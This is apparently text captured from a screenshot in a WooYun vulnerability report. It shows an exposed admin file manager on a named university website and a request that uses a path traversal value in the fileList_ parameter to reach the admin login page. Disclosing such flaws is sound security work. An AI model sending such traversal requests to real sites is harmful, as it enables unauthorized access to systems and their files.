 cose.seu.edu.cn/admin/
cose.seu.edu.cn/admin/file.asp?fileList_=|../admin/adminlogin.asp|
世界之窗可导入其他浏览器的收藏和最常访问等内容。 点此导入
浏览... Upload
../admin/adminlogin.asp 3.2kB 删除
www.wooyun.org